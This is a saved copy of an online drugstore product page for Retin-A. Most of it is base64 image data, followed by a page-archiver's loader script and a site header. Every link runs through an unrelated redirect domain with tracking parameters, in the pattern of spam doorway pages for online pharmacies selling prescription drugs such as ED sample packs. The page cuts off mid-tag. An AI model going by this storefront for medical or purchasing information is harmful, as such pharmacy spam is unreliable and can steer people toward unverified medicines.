mrkdi\/d3GMg1GDOyizh4iwABqhtxgVAkyi\/eOyAfmKDJBANIIDreGm3kA7u0AIETEx1omIBAAAOqiY\/\/CVtECorDgAHYCMmAIdD4OJOAiDhuiO69KIbkoMF9EPxZuNdjq6vDGQnjCsVOHBZkMzD7sIOGiDIHgtzei8mTiMa2GuLtEM7Pi6q+KSCPuXLAkem1AxmDCRybgzyPKJCFOoLFE2kVGAJbwJ0EIvfSsV9Vi+ClGW+rmVN5AgWokPl6EnK6uLrKC2SwqOO0g92rsKzDiUB\/\/[base64]\/MlikAk+CJA0MSlSFTsqTACC05OusxQNFJOS2BECmSAyJom6dYizprmXayAwUAGfChLMriCfloA6qZCDUAE9NogzKxL1g6OpegQoqQoF5cSej\/ID\/KAo83iMBNYYlFA5mc7J5F46QCeYoBUIN20o3mk8mJagOWUL0IvKSjuyEDfKiOe55Ne4qg7KXOi4L6oQMtCQuZ9BXT2zwtMhEAOABsgo47kMnhUBOfw4iohBCOJBDqyMbOC4yXNBG1pMCj67EAgAA2VEq3jALKGj8JgQACkaOn0InzuTIZcaSJSJh\/0QwXu6wFESma+IuoOB8CUSHW6Y43EBKAoaxjzJajQ4p6wQkM5Jvx+AgJ8Y7NSACr6Io2CICahIraCTyjcEJtmSA1SSswqUmQ0IHAYE2YuJuR+yPA0CzvAIyGscI4iZRDOcZj+hWZcKfGaLU\/AYlNW0xK\/8mfOYPEtDyCc9IjDxKxUWEup2gnGWLNBBiPOAgVOoAAYvKevbCelkO3xENJynIIpJiiJxpLQozF2dIs3toZusgWzaAIWAyLSjK7KUo9d7GKcUyWlkMImFJIwHAI\/vQVPVs03HG5urCDIFiQDNUMLgNRX8ELq9CQmjw0vbuIKVocnbyKReMKypyiERm\/OSi7ERmPoKoN0ziNbKkzBkESGSoMCnGJqNyJ4pimcoIQ1ozRIC0vVpEjCZwOddoMA1guTLHPAoE+1rBRovy8XjyjhwJAYlyRnLAD5ICqCByPKRIOAiWWD+sIljKkr2qhu2INf2GIzmOINohKf\/kwjBDRVf\/bNIc4FcNaGy1xmQOQSRybCfOLJQlii5rsPH1siZxEybAQgDdiCAlaQiu0PgKRg9QLAjOUwU1JALnqFRqLSrnwrAXpO\/w0JDFKPZRkiTYoO4X8roBRiGkrj1iEm4B5R8HcPMVTkwgTiDm9JopoirWYAzUoVTFC0pDyRooIAKLclNO7IRO9Ljhogp\/wxpNhJJdIPU7xMGLiSmpjEf0MkwikCQNJjQh8gx24SinigeUikFX7pxxygMDIgPQKnimaiAhzpJygDpDBKq1hCZSJMAAgjxe0DE6xpiORotBoLGwJCdQcx5YwAABojRd8sbRkH1xqGEBhzceiAx+IqO2gFBn\/[base64]\/DA66CkNcQgJYpHgHMc8TIs2SID\/5B3EAJOUKzb9+MaTuBhnvMrNYBiT5DKr6p4jSZXy\/+gkleNc3dgOhhmA3rw+lUgg4kGvKvRGdryzibiDzutQObRUzFs3MDIsD+PQHGon4Vg0onQJ1HMf\/rPPMdFfZeqmnDKABOhH31g0BehHbMnVFrFJ8DULJCHgN4BcDztXD5s\/mFtZ\/OABrqsJt+AkC22ndvIwF3SJXnwDl\/WXo\/tffdoUYCrb8ZEhMVLHHetY+bBC6MDcbASmxmgfdXyvCOtHAVA8fZINP0QNCRpff6kzOJheNRCiZfMl9fg6YpmMvzve6EKPLMsb9FIrzisRglkPS\/swfgIgCBGAUPFGAIhbCaxP\/JCNA7IK2ZqRKxZA8BgRppw4A0iuBTk4OHytif\/14kWrCKg4PS\/er9VzwxsSGayaJtZoOHZctU+NRai4F9ZoiX48uq8VJalIyxK5w2OTDzZUKvwUo5Zw2dT7WlN7keCBA9I1Q3F8x\/[base64]\/QAK3+OKD+hwJn\/UL29cBnJpGSo2ZRx9A2O+Uz1kFj0QhhIHL\/t8On8gEpKdgselI1\/Wb3xSRsu9qDGAABfgY5AzI+Ek1hTVpsDkJh8+gpQ0Q2EmVFv+om8fKKFQBKRScebkTLqgMSZGuqHSWcSzhYdExpjvFeihSmwJDQKYZNSDR48uyxGRmHJ8jCz5jmpIOLe4V92\/JIqJOAK3TsozdWN29JBdDEAIqCc6kWenKLQKl7KSoDO67FL1svgEw57Fccbem1yvtAwBhVqy7unUg9kBouDlpwBIOLrMNXN8Fe74GlThRerCBXzW+scegMlABmVY5Oa1BWHAJVQMSzrdIqaVLLc3bKjY90Z\/26QrzvK\/[base64]\/kiWAxJwn0NWRPTGiXaxJUw831BUHz2SILhTAKxlBaDoeEajfjxX\/Y1Gl9gUNP26nCI\/[base64]\/VYNVJQhdAV0AqAPvDUbAMEC8m8tnSuakDB6L3hsHESN3fOgsay4+5TwTVooFAdcZ9tqTvI9Lu8Ovpd2c6K5uPGYOKZBIZMqo1RLSqeKceS9I5NxgMfTD41Qhz\/KXiMqoLLZuqnES0yKYyKl0XSbgXEf3uUotmab7\/nv+DqmRGTNKPmYFJiSetkJ2nIw2Ka1OD\/yZg9Ih7ru2WWtYfDc1SbtiNMbXcmPwuGYdwwyRFaM0DMbFiCh7bTiRwY5GzdUj0BV4vc\/Om4JzrcU6frrw9AGnqOFlep5v5egrC6lTkQOBbXQAQ6Ap2jxlmYmj49wy8Vj8fJ6PSJbW8KiZ8HOM\/\/VKdxzFzWDIX9kOALDmd5ythwrOgyMQ6Nyb1r6OTsrlftTi\/SAPgFAzwA4cAHYCwLEzR8EdO23ozIHzRk4bAHDgzJFj586bh2rm3AmQkU6AjQbpYHQ4YM4bOnUuUnSQAKOciXfoCJhDh86dOx\/[base64]\/iQGBxqQMCQQzw54JtXagg4VU8doYYai+PxRF8bEDTU0gAAhDUZkBINyBFIqs0xAAQGpPUGcrxZZBUdv1WYmXdvzFTbkXcwKVBaDHGkXG9tBKAYHQPdp9+PFsU3GQBsfgRBWhc9JJltjuk1gBxqKKBbQXDs8CB4FfmkmEP\/[base64]\/RthyehB+cZnDVVVWU9CifSbRbvZRSMdB4QYJE8JKHBxSwG0p1fF\/[base64]\/wYALNkNMg5RSsouEhEHiEtXCIOIA2LAJPowqT2qUYMD6KMRiFzEAHJ4AgjOFjGKcAoE8erI8zAHFP\/EIAZFHrIMYQKEJgMcgT2W0YtIDlYZkFSmSM3ByxsCY544SARJE4PDuSRiEfyAgEk3CRwEMgAUlFToJUEhjkEwhZr5zE0zcIrOxRwDP9uQKTpdqkheghQdjmQIKB2xw3YopyWfFIQOn\/[base64]\/[base64]\/zpROSFORUoXoDBNC6oZYoLQPs8WuvxEcwL7YBBDybD0AhghK7QEZp\/\/\/pSB\/xIj6l6KQ6ldWJUAQTpJtE9j36schqIbCk\/IAnAQ5ZIqoMQNe37C9cN7HIT9EUlI\/[base64]\/QFPHhxUpGiI82wFMVX+bTIgxyDHBVmekbRAaiHHJAB8xhMI60jSpm9mZyq5PNfJGlDYJSKnAE4QCkasoOmpIQqLFPH1fRrQ7tZQh8asTPS63LJTh5yGHmqBjkQwNxEGlM4Or1KQxw5CMH\/AmSaWQLJtz4LIE8+I74z1uR0JelUDMjzoKAsCdRSGVffmvOlhDmkT5MhpmnsdiIQISphElnLpywjgC\/0RCMLTAiY70jCvBBUKgJZiU01lQHA5oUubuwuBDpVmfYxCX6CmZ9EBvCg86hhrMkRS4BGFYB0HZJzoLpDEzhXnd\/IJqUByg8QZjS4dEskDq4tE3YqBAckAWBJM3KMQUYEAjR98wo1SQBFUIKbmyAHADsgt4H3YwduLao3uHxDu+EeuKOXhXkkQcy9PkJuOugGsPeC2HI8VJSKVpOpWtpzjzO26g8dQAGyogvXINMpNO7GNOjRUgYpBGZh044hIAnAp4Bi\/yFVnk1uzAsRpozmz5voZQhO0L2STRMdu6IGa1gRTIB2EJYzwk\/sSHNkW+SgPECdL3TKP09FI6M00zhTDTUg5UF3g2tfnkc\/5mEJRZSuEFQpQA3AT1iEBqWIRFogCaO4FOA0VFbM34\/[base64]\/\/HuYUuYQwclIzHqFZr\/[base64]\/Q3JtdzBBhgMpMSA8gdVCkyVqNdR1pIEWw+Mz\/vEGIIE6+DMDzYBnO3JAchoe4aA9F2IEAOAAC+VsJ2dXCvIEARAYQVFR26dr4BI5ezMFCBonvpGD\/ZSxGecQAx4iLA1BTvDVQb2BHbXDEEeyPju2FAPJNL1XdQygArMTBb4SHWFAMBelMFRAOFMBPRElP2BgLJjHVPz6IVdgg5hDSkQCLcoCAXhBZuPyX\/[base64]\/6hgEsMAAF0JZVXIFmJ8HEjUgWKQyhxcgWrwxlJuDbhIDwAIoP\/4Cwa12hxkgGyZIQHSQQ3Q1EBQRm9IxtchVASpgQ7IAecAQVlIwa6IyB1AwQE8nlC4R0c4QF\/ACZo4wMBFBXOEhoEYAHvuWVkAkUF1Ck8EQLykB2E4QBxgV020EqUcRqvdh9IIFVTIgRM1xMPQW2TVwYAlRmsSB13YQRV8yYARRgGe0HtUwT8BxSniiPtAiSJVGPhJyE2O6GT8ExTR1LBZBZAU2WDeyEOsTzkBEUcwRGuyREL8D3FUhNH8Y\/kQhEBQinEYBHZ9Czi5BJJcKPzty3k83VRehEEIVf9\/[base64]\/VMCBAFwEXMkjREQE5szJQ8iBYywG18TB9whFFeFFiIVLtfRERdENfRiBWABAHIxHskDGeV0rr5AQ82AIgojmzsqgRrREp+SFcjBX3RieDa7F9tEiomCIUPDdqfgP\/CgEO3HEO\/ob3wgQyRbE9TnPaDiaSwQIh4UWh1AI2PxG0lBXXzwTClFEM\/KaRK6PoClMR5BMYsROX6AgqewjmhyAAZCgNZ5WejQJfpThRZREBs1Hpc5IY9wY7gVIF45HqSWHjwYF3fLEpmpKW+CPkvVHhHHExUAMShjBFx1VylqUabRBfnKOXJ6HkL0gdpiHSyQLu5lG7zQSwc6cTw2KvQwc\/0MVYGrEWYCwhUVIhf\/[base64]\/RoERk81uDuW1wQ5IGM5kBATOE6nQx2dILJNc4E65VP9ERsQwqfG3fFwQo8hM3MFYucSMOMFEyc0pDoTMGJ4N\/[base64]\/KWYAMlOSJKSzdxgUMq0sMV7mAd4LEkHzdcdVUUFIcrtVsaAVUpIaeXCbQRU9Rf\/C7YG81SHUOEaSVBagabcif3jb81bZTSBx\/yXgj0aaWhPkmRddYLRNQoio4rEX0UIRmQYsMwBD1AHE1hVQ\/jE5cjBLN0i4zzb3njIfmiEewXzX2qFXGRADWQAzxIcsCjFnhGJvziZBfOeHncp2kmaatBt96QuxXCWgaQH5XzLL7YHz4QKM7sF150ISzQM4eqH4T1VZXDgLJ3PnOxVtqaFS3jgJe31ZUibYmhEja0L35jKz6gBljmE9r7BEGiKswLBnpEM49BbLv+UD44Lu5XZz\/CaRthna55gKk6GDrQOqOFFp4SFQhDOeLhBU0tIUkAFh6ASKu1ROf0I4ryxju3x\/0YAaEY8aQSW0hKRUeCYY97s8tQAUBcSxHt0SmviDxZBCPc476RphfDwxJcijmuZRmvWAF1KYdjMEFQDiqhByZ4MSARVB3udIGJEjLcomHR0zWyjzfIcMahhq+D+jFzMB4\/gT8C1hfOWmfMoIu\/FsFO9xmWIZkngjpIOWdedyikiR2Swyrj8VGi+DGdY2Kh0DeVYJmScC+YMLEEcnXPoqs1WR0KAiYzMF09sZICk2\/sg0OucRpJY2BKdR15IkHi0TDMKCEPOBI\/M8oz0HuVE4Z55iGkAFPFJcoJIG8qgB0oo6kyZxmOPBmslURWkDGdYh0RkMLhCCWL8eBdCX09k1P\/3mkx+hMs4QZGQ7TFkCNRKrM86a0Ud+Tg+S0R6VAnutkbW+EjI8lMu1cm98MA39Ua6aGWTIhV3hEjiBglLrIHLTl2ZgIs\/[base64]\/KVV2AbnyEWVpdwQPLUBhUYb\/p6a+wr\/[base64]\/7iBo0GADO7pbL9BDTCJnOjE5M4IcVCeHcSLMzraU+yKz0Q4yDdcVaSLphzMVAJeyALPZIuY052G0iYAFfQFUWOO88RA\/xIZTAIpxYwo1TbJpvDoRADAR0ZBVWUgzGFYlB5Oy0ZwBj3rRXVaxXsQUikVGKrky\/[base64]\/zhmpWo1iOXQyAEmg5g1GA48DIH7Y5rCdm11VsocABzOAGHfmKgappiNFzorbyOCNhRR7j447BOCLpLaqU+mAieDIoKCeBBOwJ\/bg8E6OAO6A6QkDJKJjsv2mmqi6O8hrwwEDhoouhuQEIMmgw4RTjUGqCotsJozUkC4sEGKgaSqS8gJpoqrYE+3AudqbA6YDPhppjjnaGmAo3qYrb6AeMWLro8RsihEiKkUTIIDcSIKuLQX\/[base64]\/zpUQLDlpjLtKygmIw9EkggTzY4e5lCjhpOGVE0iAGp9aCiMvQj5Yo74+m1pzFps7A0f25ra4+nok2Mg4RCiizP2FJMaTzjOFVs0jV1C6ULRjGoDggB6o2k9sO7QN0PfdJxJxDhWo2JKOjicCoKpBIKjqvk+Qncx1WhKjz7QTp3DMgNAOIwn8gZQDUXWhqqOtrZJOnC\/[base64]\/[base64]\/[base64]\/2PRPlIDrHXzcn87VXIOKoD86ScOaSxMAuYQB628JzISORODRESfg1JpZShSCa9uIiejqSiUnaFI2LLGFm9ShGAvA1UNEoCflWjldqHcl5GI456ZGAF+momXQdKklR4B4YKiAYCA+MYR6w0II2YLQALuda7HhDBIGWqQppYjGplAxzAZoE\/UUmTM8uimQb8F1BzoFDiuloZmeOGP\/[base64]\/BwZ6VYuMZCJXGekUJpZ5FFxadAsCUWeHPUGAiHLaQBAQQAA3LquL\/FuOMTiV63uRlCpnAgXSIwkKpCZsu9hnN8MsuIdpJdaA8IKzgRjHkwYhRCgUgObBoJ3KoAaSmRBAX7kBB7PlJ\/bZ3lDYA4S9ccAlmasDG6+BWePdyz0cgogaL0OGglxEATPkihwy4BysIGapBZjoXj7Alab5tGWEOcIAY\/KV6c8iArqgTF5f0MLX8fUMANvPWiM2cMymBgxayGKRhYUYwWTpQd1Czpo2NBUHhUokWDDCAILkkKnJCKlgYBhnPMVglNUg7RmoQ4DtkwHOD0VxJw1WHASRGDreEGjRB+jKLYE2BMKlVRgQlh5NBrShtsJJ0YLJyUhUqXM\/SArAz6p7Q\/41lLmn0VCFHci\/[base64]\/f7JMkDjL9SlIvLos+yAAYTLDp6AgfgsQxZJJYLkN6pKgVICAlxpSlbCoyhiSrCnK0AA1GYiAaQPI\/[base64]\/4AiWKUOA4M50hH4wZn5oJXtCKChM8SjAAgIMSykOoytOhC6sRP7igzCMUSlUg+PIBk2+zjLOhSJqIHIihjPSoGVYZQ5ZhiJjR51I8ELaoCRXoy6UwwuIAjy8QnrOa5ceAkTSIgpiwwh\/[base64]\/yR1iKI7ns5Y2iZ40oIn\/gLXFuM4YMM3JuIvGIcmYHH1zM0mAmeEWtMO4iDPRsUBaiAu\/[base64]\/aMU9TBDKxIJd6rJFvsNzMmJGimcLg4IuPCdCI6kr5mJA5sIVlYJhCCJsDGMvksNzUss05\/+NOmCCROPilV4i4CIjOXRCNWRu\/BLQJjPEC1hlOkzCp3hluYKDIo2iDu7lbHBCExXAC7IoGIcFSVZFIxbEbObKOKyo\/[base64]\/iijiYjqLurEDpdCUgSlO4LxMnniJFxIWx4EsVSDLrAJoTz\/Az+GBM8mgpeM7iVO5RE\/gj5R7rz+JDbSAmFyY2r4w0qCVDiCyCh2IDHbL1wuI6EGzEq+7kT4hkaSdVG\/[base64]\/[base64]\/Sww3NiCe+hEJQBgghAwAgeCSpKUPBLgdvX0gnsD14BCLwSECUcCV+3sB3\/yIRpS+GQjQkQjXSwMPzoiZc+EN6ynI1wpgRbEJRiGZceIJgbAStCxLDBlJVyHOIYiSOygeZUCDUk4OaSnL\/RVR3roMFjkMVTSo5atROo3tsZpy8LCdRgm+OwzIZSiwSLDXXKRVVIsM4+1GynzNuTyUsYjPnLCMFIrQYSy0oIDnFMLAwlKNlLLIBbqelL\/10NVJJ5Ts\/2Uzn0j8HlMpHEiFApU7zME7womUmGGog4WUTXew3pOhKKMAqEH45\/4uDoEDCKqSrhyk6VSlibOAkQ6aCugTHH7D1+ebniIoL+0omNeiA6ikb88IzgYJJw6o11iLsVMpRsvJ+XYIitoOgG\/534lxTdSq9VG4gBkA9B05SD+ww6EgJrI5jJSgnpwqUNSiyCGoIamxBiNAp6uACTswhix2mxtwsLmgk3AKAPc5YvxBjHiKQHeM4\/Cj6HGI4YAQHU9yUoOKVegjJ4OQ5+4pjiqI14QlK+WqUps7RN7Yq\/bslFcgm88B1SDj5tCaPxwKWayRGQDoDgFgNlo\/\/GVaGRTL7L6cKYSX3pu6EAHwkWiYev2+oJJJKeX7E8\/[base64]\/qwwuKdHBowx1hGScv\/yDfiIgyyFL5RCM2JgVeanY\/elqmQuNZwr7F5CMQIgBlhmDngADowAu9NGMUxiCqHDhbykyYBMa4viXL6ig3aWWsluJtIIJhqFN0jaK\/[base64]\/[base64]\/K8A3qKYoBK0TqrAmpoBWPGrSYOAzTCJ99YiV8w4pY2pgaypVjcoswYZ6vQr4MkJXYIgzAY\/yRyTHOcwD6YOgg1EIu0EHQy7DFi06NlIoZvsgwsp6QmOLW7lSf8QG\/Lxun29cTL6oQlMCSLwnU2N0lPQscwrG\/T+\/bk9glESosr0gJXYcNaO1xjCUNF+ZQt9g\/qIkuugvF5MKkVVUJjtNAmdlYltl3KGkxhmPnbkWPpqnkGD\/YlDoA8goq\/[base64]\/IodMG4p2db0DcgQDhjVWKhO3MIVxnTgK7dIoOKGyAIuWrb4DEHDyA4pyDo2XLURigsOGrDyW6fkn4QILPEA7SUQBazd68ASAaziqzMFfXEF1qdHwQIYSEDVkalNum7\/kpA3bLHhm3IkKKLdFkWBstqTTbXG\/YYUBCCMW3EkV2qbGDW\/GpkRVmVx0FBwQAzDFTXDYZNgAcx9GkgB0yycVSaQxcdZ0DDrSRHRxKHdeSVpWVFNdXrWUlIB1r9FaRAzH\/dMVTAgAcJFVDCbQEQAAl8aBGh0ZFpEYGBN5UQxt21CERAGwhBAKJ3M3hFEFqaDQSRHCoUaRVADjQURx7wQFCRuWdiVN\/[base64]\/\/[base64]\/oGQVGoufrr1\/[base64]\/Q9wOkhUvCWAObSjJSg5yHJeAQEVK1NtcCjOx04zSS3IQwMq0EwAgHO8lXHJAg9QFkTaMZgCAmUOSrHIVAhEmJnK5ilYSJLQ7GExnbdgdmoS5NEh9pDkx2Qq+REIQQXLFS2w6jQBONi9tGekAOzvidj7Ul\/xdRSGBY8laCKOA5UAFKnBAZ5xSN5KctGlep2mITVzClfRYzFkDmElKTpMiODRMgS0ZwA1TEgDPhYcz+WQKMi1jIZaMRH\/UIkxBpTKbOiigL4WhCYlsIoCKQOYhnxkRSh95N5KK5g0BUMAVryMbOLSUQEp62PcoArrjJIsgyowPCKK3kiQlhCsGmMMBJsYHkcJ45DQECcrsRJIacL4BLrh7jK0eshCR5FMNIIAMUFnigIAAADs=);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAdCAYAAAC9pNwMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyRpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/md\/[base64]\/e3HSfdFv2ajwnfgiexUEKMhGgUyyH42KvwJjsjOBPkawsUgjew9lVW9yNltGsJNnO1UWZU2oSjYFWKbuDiWI1Z1SzRzCT5AjYGYBuHIbFU9MouAFYwKiSZAjsQ\/G4wJvrOqRaKKAkfo\/7iQ8BNsgykwA7YkZXFetSw6hATT1N9G0\/1fewddKhcBVlMXJIkOQCT5ZIFeGuEL5\/MKdkAfSJPl9yU8JhFdBqESXwtIBoWggGyfM2mWXPZa6JRiD6a5fhcok17cdJrwJu00MnZniuAW0QYr3n5cDH1O9bAwrXMgD3SA9ECK\/gongE0vK3Ip0IK88K4XUbZ6k4IlzIpEiuTTH9JCujYFqTHhSaHvApSCc1MwG11b+8EjTW9msKaX50eAAQDsEmbZl8MiTAAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">\r\n<meta name=\"savepage-title\" content=\"Retin-A 0,05 - Skincare :: Online Drugstore\">\r\n<meta name=\"savepage-from\" content=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">\r\n<meta name=\"savepage-date\" content=\"Mon Mar 23 2020 16:35:08 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"17.0\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head><body class=\"mobile need-scroll page-categories lang-en\"><div id=\"toFullVersion\"  onclick=\"document.body.className = ''\" >desktop version \u2192<\/div><noscript><div class=\"warning-danger\">Please Enable JavaScript in Your Internet Web Browser to Continue Shopping.<\/div><\/noscript><div class=\"master\"><div id=\"main\"><div id=\"ajax_preloader\"><\/div><div id=\"header\"><div class=\"shadow\"><\/div><div class=\"girl\"><\/div><ul id=\"menu\"><li class=\"b1\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fabout%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>About us<\/span><\/a><\/li><li class=\"b2\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>Bestsellers<\/span><\/a><\/li><li class=\"b3\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Ftestimonials%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>Testimonials<\/span><\/a><\/li><li class=\"b4\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Ffaq%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>FAQ<\/span><\/a><\/li><li class=\"b5\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fpolicy%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>Policy<\/span><\/a><\/li><li class=\"b6\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>Contact us<\/span><\/a><\/li><\/ul><a class=\"logo\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><\/a><div class=\"phone\"><i class=\"ico\"><\/i><span>Toll free number:<\/span><div class=\"phoneDigits\"><span><i class=\"i_u\"><\/i><i class=\"i_s\"><\/i><i class=\"i_add\"><\/i><i class=\"i1\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i1\"><\/i><i class=\"i8\"><\/i><i class=\"i_line\"><\/i><i class=\"i4\"><\/i><i class=\"i8\"><\/i><i class=\"i7\"><\/i><i class=\"i_line\"><\/i><i class=\"i9\"><\/i><i class=\"i7\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><span><div class=\"clear\"><\/div><i class=\"i_u\"><\/i><i class=\"i_k\"><\/i><i class=\"i_add\"><\/i><i class=\"i4\"><\/i><i class=\"i4\"><\/i><i class=\"i2\"><\/i><i class=\"i0\"><\/i><i class=\"i_line\"><\/i><i class=\"i3\"><\/i><i class=\"i2\"><\/i><i class=\"i3\"><\/i><i class=\"i9\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i0\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><\/div><\/div><a class=\"special-offer\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2Fall%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span>$46.16<\/span><\/a><form class=\"change-lang\" action=\"https:\/\/trustmedonline.com\/?trackid=https%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\" method=\"get\" id=\"change_language\"><div><\/div><select name=\"language\" onchange='this.form.submit()'><option value=\"en\" selected=\"\">English<\/option><option value=\"de\">Deutsch<\/option><option value=\"fr\">Fran\u00e7ais<\/option><option value=\"it\">Italiano<\/option><option value=\"es\">Espa\u00f1ol<\/option><\/select><\/form><form class=\"currency\" action=\"https:\/\/trustmedonline.com\/?trackid=https%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\" id=\"form_currency\"><!--select><option value=\"USD\">USD<\/option><\/select--><select name=\"currency\" onchange='this.form.submit()'><option selected=\"\" value=\"USD\"><!--USD-->USD<\/option><option value=\"EUR\"><!--Euro-->EUR<\/option><option value=\"AUD\"><!--AUD-->AUD<\/option><option value=\"CAD\"><!--CAD-->CAD<\/option><option value=\"GBP\"><!--GBP-->GBP<\/option><option value=\"CZK\"><!--CZK-->CZK<\/option><option value=\"PLN\"><!--PLN-->PLN<\/option><option value=\"BGN\"><!--BGN-->BGN<\/option><option value=\"HUF\"><!--HUF-->HUF<\/option><option value=\"DKK\"><!--DKK-->DKK<\/option><option value=\"NOK\"><!--NOK-->NOK<\/option><option value=\"SEK\"><!--SEK-->SEK<\/option><option value=\"CHF\"><!--CHF-->CHF<\/option><option value=\"JPY\"><!--JPY-->JPY<\/option><option value=\"RON\"><!--RON-->RON<\/option><option value=\"CNY\"><!--CNY-->CNY<\/option><\/select><\/form><a class=\"basket\" href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fbasket%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><i><\/i><span><span id=\"shop_cart_title\">Shopping cart:<\/span><span id=\"total_count\">0 items<\/span><span>$<span id=\"header_total_price\">0.00<\/span><\/span><\/span><\/a><div class=\"hot-info\"><\/div><form class=\"search searchBox\" id=\"search_box\" action=\"https:\/\/trustmedonline.com\/search\"><div><input class=\"inp auto_clear\" type=\"text\" autocomplete=\"off\" placeholder=\"search product\" name=\"q\" id=\"q\" value=\"\"><input class=\"btn\" type=\"submit\" value=\"\"><\/div><div class=\"search_result\" id=\"search_result\"><\/div><!-- \/search_result --><div class=\"by-letters\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DA%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">A<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DB%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">B<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DC%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">C<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DD%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">D<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DE%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">E<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DF%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">F<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DG%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">G<\/a><a 